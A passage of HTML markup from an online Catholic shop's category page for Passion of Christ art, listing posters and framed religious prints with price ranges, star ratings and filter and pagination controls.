                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/for-god-so-loved-the-world-gold-framed-art/" 
           class="card-figure__link"
           aria-label="For God So Loved The World - Gold Framed Art, Price range from $25.00 to $121.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/1011/65328/For-God-So-Loved-the-World-MLD17__64566__33306__54656.1516115484.jpg?c=2" alt="For God So Loved The World - Gold Framed Art" title="For God So Loved The World - Gold Framed Art">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="1011">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/for-god-so-loved-the-world-gold-framed-art/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="1011">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-1011">
                            <input type="checkbox" class="compare-input" name="products[]" value="1011" id="compare-1011" data-compare-id="1011"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="For God So Loved The World - Gold Framed Art, Price range from $25.00 to $121.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/for-god-so-loved-the-world-gold-framed-art/"
                    
                >
                    For God So Loved The World - Gold Framed Art
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$25.00 - $121.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">For God So Loved the World</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/divine-mercy-poster/" 
           class="card-figure__link"
           aria-label="Divine Mercy Poster, Price range from $7.00 to $110.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18085/59535/POS-35_18x24__89411__92750__07741__06641.1527101180.jpg?c=2" alt="Divine Mercy Poster" title="Divine Mercy Poster">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18085">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-artwork/divine-mercy-poster/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18085">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-18085">
                            <input type="checkbox" class="compare-input" name="products[]" value="18085" id="compare-18085" data-compare-id="18085"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Divine Mercy Poster, Price range from $7.00 to $110.00

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/divine-mercy-poster/"
                    
                >
                    Divine Mercy Poster
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$7.00 - $110.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Divine Mercy</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 4 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/monstrance-poster/" 
           class="card-figure__link"
           aria-label="Monstrance Poster, Price range from $7.00 to $110.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/17503/67895/POS-906_Monstrance_18x24__84910__25046__65923.1452778507__42607.1563199248.jpg?c=2" alt="Monstrance Poster" title="Monstrance Poster">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="17503">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-artwork/monstrance-poster/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17503">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-17503">
                            <input type="checkbox" class="compare-input" name="products[]" value="17503" id="compare-17503" data-compare-id="17503"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Monstrance Poster, Price range from $7.00 to $110.00

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/monstrance-poster/"
                    
                >
                    Monstrance Poster
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$7.00 - $110.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Eucharist</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/vilnius-divine-mercy-poster/" 
           class="card-figure__link"
           aria-label="Divine Mercy Vilnius Original Poster, Price range from $7.00 to $110.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/16982/64068/POS-32__30207.1501092246.jpg?c=2" alt="Divine Mercy Vilnius Original Poster" title="Divine Mercy Vilnius Original Poster">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="16982">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/vilnius-divine-mercy-poster/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="16982">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-16982">
                            <input type="checkbox" class="compare-input" name="products[]" value="16982" id="compare-16982" data-compare-id="16982"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Divine Mercy Vilnius Original Poster, Price range from $7.00 to $110.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/vilnius-divine-mercy-poster/"
                    
                >
                    Divine Mercy Vilnius Original Poster
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$7.00 - $110.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Divine Mercy</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/our-lady-of-guadalupe-poster/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe Poster, Price range from $7.00 to $110.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18084/59528/POS-306_18x24__56257__59008__51565__02291.1500766030.jpg?c=2" alt="Our Lady of Guadalupe Poster" title="Our Lady of Guadalupe Poster">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18084">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-artwork/our-lady-of-guadalupe-poster/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18084">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-18084">
                            <input type="checkbox" class="compare-input" name="products[]" value="18084" id="compare-18084" data-compare-id="18084"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe Poster, Price range from $7.00 to $110.00

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/our-lady-of-guadalupe-poster/"
                    
                >
                    Our Lady of Guadalupe Poster
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$7.00 - $110.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/last-vision-of-fatima-framed-art-gold-frame/" 
           class="card-figure__link"
           aria-label="Last Vision of Fatima Framed Art - Gold Frame, Price range from $37.00 to $121.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/8333/14003/HD_8_1_12x16__52289.1430845817.jpg?c=2" alt="Last Vision of Fatima Framed Art - Gold Frame" title="Last Vision of Fatima Framed Art - Gold Frame">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="8333">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/last-vision-of-fatima-framed-art-gold-frame/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="8333">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-8333">
                            <input type="checkbox" class="compare-input" name="products[]" value="8333" id="compare-8333" data-compare-id="8333"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Last Vision of Fatima Framed Art - Gold Frame, Price range from $37.00 to $121.00

"
" 
                    href="https://www.catholictothemax.com/catholic-art/last-vision-of-fatima-framed-art-gold-frame/"
                    
                >
                    Last Vision of Fatima Framed Art - Gold Frame
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$37.00 - $121.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Fatima</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/disputation-of-the-eucharist-poster/" 
           class="card-figure__link"
           aria-label="Disputation of the Eucharist Poster, Price range from $7.00 to $110.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18091/59556/POS-766_18x24__99772__61561__88064__93639.1527100934.jpg?c=2" alt="Disputation of the Eucharist Poster" title="Disputation of the Eucharist Poster">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18091">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-artwork/disputation-of-the-eucharist-poster/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18091">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-18091">
                            <input type="checkbox" class="compare-input" name="products[]" value="18091" id="compare-18091" data-compare-id="18091"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Disputation of the Eucharist Poster, Price range from $7.00 to $110.00

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/disputation-of-the-eucharist-poster/"
                    
                >
                    Disputation of the Eucharist Poster
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$7.00 - $110.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">All Saints</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/madonna-of-the-streets-poster/" 
           class="card-figure__link"
           aria-label="Madonna of the Streets Poster, Price range from $7.00 to $110.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18095/59568/POS-64_18x24__85647__24034__79783__75820.1527100721.jpg?c=2" alt="Madonna of the Streets Poster" title="Madonna of the Streets Poster">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18095">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-artwork/madonna-of-the-streets-poster/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18095">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-18095">
                            <input type="checkbox" class="compare-input" name="products[]" value="18095" id="compare-18095" data-compare-id="18095"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Madonna of the Streets Poster, Price range from $7.00 to $110.00

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/madonna-of-the-streets-poster/"
                    
                >
                    Madonna of the Streets Poster
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$7.00 - $110.00</span>
    </div>

            </div>
